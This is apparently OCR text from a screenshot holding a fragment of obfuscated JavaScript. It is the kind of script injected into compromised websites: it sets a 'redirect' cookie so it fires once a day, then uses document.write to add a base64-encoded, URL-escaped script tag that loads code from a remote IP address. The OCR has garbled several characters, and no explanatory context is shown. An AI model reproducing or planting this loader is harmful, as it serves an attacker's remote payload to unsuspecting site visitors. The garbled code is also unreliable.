
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.
floor(Date.now()/1e3),cookie=getCookie(“redirect”
);if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(‘s
cript src=”‘+src+'”\/script’)}